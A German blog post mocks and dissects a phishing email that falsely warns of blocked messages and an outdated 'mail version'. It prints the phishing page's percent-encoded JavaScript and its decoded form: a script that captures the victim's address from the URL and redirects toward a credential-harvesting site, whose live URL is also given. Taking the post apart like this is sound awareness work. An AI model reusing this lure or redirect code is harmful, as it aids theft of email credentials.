Nicht drauf reinfallen, es ist Phishing! 🚨

Von: Web Admin <uk@fascil.shop>

Hier spammt der Administrator noch selbst, und…

An: gammelfleisch@tamagothi.de

…weil er das ganze Web nach irgendwelchen Mailadressen durchsucht, landet er mit seinem kriminellen Kommunikationsversuch auch prompt im Töpfchen für Sieger. 🚽

You have new pending messages

Echt? 🕵️

$ ssh -l name mailserver.example.org name@mailsever.example.org $ mailq Size Queue ID Date User From Status Recipient ---------------- --------------------------------------------------------- 0 messages. name@mailsever.example.org $ _

Nein, habe ich nicht. Der Spammer lügt. 🤥

Dear gammelfleisch@tamagothi.de

Aber so was von ganz genau mein Name mal wieder! 👏

You have 7 New pending mails under the tamagothi.de mail network server. Your mail version 2.0.1 is currently being discontinued from receiving incoming e-mail, and will no longer work 48 hours from 6/27/2020

Was lernen wir aus diesem kurzen Absatz?

- Sieben E-Mails können angeblich nicht zugestellt werden. ✉️

- Das liegt daran, dass ich immer noch Mail in der Version 2.0.1 verwende, und das kriegt jetzt völlig grundlos keine Mail mehr. 🖕

- Wenn ich jetzt nicht von Unkenntnis und Panik getrieben ganz schnell und völlig hirnlos reagiere, funktioniert E-Mail in ein paar Minuten gar nicht mehr für mich. Und zwar ebenfalls grundlos. 🥊🧠

Das ist natürlich Quatsch. Die Protokolle SMTP, IMAP und POP3 sind seit Jahrzehnten praktisch unverändert. Allerdings wurde immer wieder einmal eine kleinere Erweiterung angeflanscht, am häufigsten wohl an SMTP… 😉

Es werden also keine neuen „Mailversionen“ benötigt, um auf E-Mail zuzugreifen. Wenn ich es wollte, könnte ich wohl immer noch mit zehn Jahre alter Mailsoftware meine E-Mail erledigen. Aber wer will schon mit uralten Programmen voller ungefixter Sicherheitslöcher im Internet unterwegs sein, wenn es auch gute aktuelle Software gibt? ☠️

Dieser spammende „Web Admin“ lügt. Das von ihm behauptete Problem existiert nicht. Sein Gefasel soll nur Menschen mit geringen technischen Kenntnissen verblenden, erschrecken und unter gefühlten Zeitdruck setzen, damit sie jetzt klicken:

To retrieve your messages and upgrade to version 5.0.1, kindly follow the information below.

Wer da klickt, lasse alle Hoffnung fahren! 🖱️🔥

$ lynx -mime_header https://wbbw3902889101.us-south.cf.appdomain.cloud/?35d44a299d135d44a299d1a2ba7c89f62ca2ba7c89f62c#gammelfleisch@tamagothi.de:35d44a299d1a2ba7c89f62c=377237g-

HTTP/1.0 200 OK

X-Backside-Transport: OK OK

Content-Type: text/html; charset=UTF-8

Date: Mon, 29 Jun 2020 11:32:47 GMT

Server: Apache

Vary: Accept-Encoding

X-Global-Transaction-ID: 0d28ff5e5ef9d15f91a769e7

Connection: close

Content-Length: 2426

<script type="text/javascript">

document.write(

unescape(

"%3C%21%44%4F%43%54%59%50%45%20%68%74%6D%6C%3E%0A%3C%68%74%6D%6C%20%6C%61%6E%67%3D%22%65%6E%22%3E%3C%68%65%61%64%3E%0A%3C%6D%65%74%61%20%68%74%74%70%2D%65%71%75%69%76%3D%22%63%6F%6E%74%65%6E%74%2D%74%79%70%65%22%20%63%6F%6E%74%65%6E%74%3D%22%74%65%78%74%2F%68%74%6D%6C%3B%20%63%68%61%72%73%65%74%3D%55%54%46%2D%38%22%3E%0A%20%20%20%20%20%20%0A%0A%3C%64%69%76%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%20%6E%6F%6E%65%3B%22%3E%0A%3C%66%6F%72%6D%20%6E%61%6D%65%3D%22%72%74%77%6F%64%6B%6C%70%22%3E%0A%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%68%69%64%64%65%6E%22%20%6E%61%6D%65%3D%22%64%65%6C%73%6B%6A%6D%22%20%73%69%7A%65%3D%22%33%35%22%20%76%61%6C%75%65%3D%22%22%3E%0A%3C%2F%66%6F%72%6D%3E%0A%3C%2F%64%69%76%3E%0A%0A%0A%3C%73%63%72%69%70%74%3E%0A%76%61%72%20%6C%6F%63%61%74%65%20%3D%20%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%0A%64%6F%63%75%6D%65%6E%74%2E%72%74%77%6F%64%6B%6C%70%2E%64%65%6C%73%6B%6A%6D%2E%76%61%6C%75%65%20%3D%20%6C%6F%63%61%74%65%0A%76%61%72%20%74%65%78%74%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%72%74%77%6F%64%6B%6C%70%2E%64%65%6C%73%6B%6A%6D%2E%76%61%6C%75%65%0A%0A%0A%0A%66%75%6E%63%74%69%6F%6E%20%64%65%6C%69%6E%65%61%74%65%28%73%74%72%29%7B%0A%0A%74%68%65%6C%65%66%74%20%3D%20%73%74%72%2E%69%6E%64%65%78%4F%66%28%22%23%22%29%20%2B%20%31%3B%0A%74%68%65%72%69%67%68%74%20%3D%20%73%74%72%2E%6C%61%73%74%49%6E%64%65%78%4F%66%28%22%3A%22%29%3B%0A%72%65%74%75%72%6E%28%73%74%72%2E%73%75%62%73%74%72%69%6E%67%28%74%68%65%6C%65%66%74%2C%20%74%68%65%72%69%67%68%74%29%29%3B%0A%7D%0A%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%2E%68%72%65%66%20%3D%20%22%68%74%74%70%73%3A%2F%2F%77%62%62%77%33%39%30%32%38%38%39%31%30%31%2E%75%73%2D%73%6F%75%74%68%2E%63%66%2E%61%70%70%64%6F%6D%61%69%6E%2E%63%6C%6F%75%64%2F%63%6F%6E%66%69%67%2F%74%6F%6B%65%6E%2F%3F%33%35%64%34%34%61%32%39%39%64%31%61%32%62%61%37%63%38%39%66%36%32%63%3D%22%20%2B%20%64%65%6C%69%6E%65%61%74%65%28%74%65%78%74%29%20%2B%20%22%26%30%30%30%39%79%79%65%69%6E%73%38%32%30%74%6E%74%49%44%3D%31%6B%62%72%33%38%38%77%6E%6A%33%66%36%35%61%63%63%2D%64%32%65%37%2D%30%39%38%75%2D%3A%6A%6E%73%64%6A%6A%38%38%39%30%30%30%77%30%22%3B%0A%7D%2C%20%30%30%30%30%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%3C%2F%68%65%61%64%3E%0A%3C%2F%62%6F%64%79%3E%0A%0A%0A%3C%2F%68%74%6D%6C%3E%0A%0A"

)

);

</script>

$ _

[Ja, ich kann die gammelfleisch-Adresse ruhig über eine im Link enthaltene, eindeutige ID bestätigen. Diese Adresse liegt sowieso als Magnet für Spammer im Impressum und kann von jedem Idioten des Internet direkt mit einem Skript aus einer offenen Quelle ausgelesen werden. Mit einer Mailadresse, die ich von Spam freihalten will, würde ich das allerdings nicht machen. Es wäre sehr dumm.]

Ach, so macht man Websites heute. Man schreibt sein HTML-Markup nicht mehr einfach rein, sondern programmiert stattdeseen Javascript, damit ein Programm das HTML-Markup reinschreibt.

Kein Mensch hätte einen derartigen überumständlichen Mummenschanz nötig. Hier will ein krimineller Idiot automatische Analysen erschweren. Aber zum Glück gibt es dafür Abhilfe, wenn man das generierte HTML mal lesen will (Javascript muss dafür erlaubt werden). Ja, ich könnte das auch schnell selbst mit einem dieser erschröcklich anzuschauenden Perl-Einzeiler machen, aber die eben verlinkte Seite kann jeder Mensch benutzen. Vielleicht hat ja der eine oder andere Mitleser auch Interesse. 😉

Beim „Rückgängigmachen der Unlesbarmachung“ kommt folgendes HTML heraus:

<!DOCTYPE html>

<html lang="en"><head>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<div style="display: none;">

<form name="rtwodklp">

<input type="hidden" name="delskjm" size="35" value="">

</form>

</div>

<script>

var locate = window.location

document.rtwodklp.delskjm.value = locate

var text = document.rtwodklp.delskjm.value

function delineate(str){

theleft = str.indexOf("#") + 1;

theright = str.lastIndexOf(":");

return(str.substring(theleft, theright));

}

setTimeout(function() {

window.location.href = "https://wbbw3902889101.us-south.cf.appdomain.cloud/config/token/?35d44a299d1a2ba7c89f62c=" + delineate(text) + "&0009yyeins820tntID=1kbr388wnj3f65acc-d2e7-098u-:jnsdjj889000w0";

}, 0000);

</script>

</head>

</body>

</html>

Auf so eine tolle Idee muss man auch erstmal kommen! Mit Javascript HTML generieren, das wiederum Javascript beinhaltet, das dann auf eine andere Adresse weiterleitet. Auf so eine Idee kommt nicht jeder. Dafür muss man schon eine vollständig ausgebrannte Blitzbirne sein. 💡

Übrigens: Wer einen Javascript-Blocker benutzt, kann auf Kriminelle, die ihre Absichten dermaßen trickreich vor automatischen Analysen verstecken, niemals hereinfallen. Tut das einfach, wenn es auch in den ersten Tagen ein bisschen unbequem sein kann, mit ein paar Klicks ein paar sinnvolle Ausnahmen zu konfigurieren. Danach hat man viel für seine Computersicherheit getan, und das kann schnell eine Menge Zeit, Geld und Ärger ersparen. 🛡️



Am Ende einiger weiterer Weiterleitungen landet man auf der folgenden Phishing-Website:

Die Zugangsdaten für die eigene Mailadresse, die man dort eingeben soll, gehen direkt an Kriminelle und werden für betrügerische Machenschaften unter fremder Identität benutzt. Das gilt übrigens auch, wenn man hinterher eine scheinbare Fehlermeldung der Marke „falsches Passwort“ angezeigt bekommt. 🙁

Und danach hat man den Schaden. 😫

Die Polizei ermittelt zunächst gegen den Inhaber der Mailadresse, und die Verbrecher bleiben in ihrer Anonymität und bekommen leider keinen längeren Aufenthalt im JVA-Hotel. Dass sie keine „verdächtige“ Freemailer-Adresse benutzen, gibt ihren Betrugsgeschäften sogar noch eine höhere Seriosität und ermöglicht ihnen, einen noch größeren Schaden anzurichten.

Ach ja, die eigene Mailadresse ist danach natürlich auch verbrannt.

Regard

Email Admin 2020 | All rights reserved.

Diese Spam wurde mechanisch erstellt und ist ohne Unterschrift gültig. Natürlich mit proklamierten „geistigen Eigentum“ auf mechanischen Output. 🤡

[…] Aber wie sagte ich eingangs: Es ist schlechtes Phishing. Also noch schlechter als der Durchschnitt des Phishings. Dieser sieht beim Phishing auf Mailadressen anderer Leute ungefähr so aus, wie er Ende Juni bei mir ankam. […]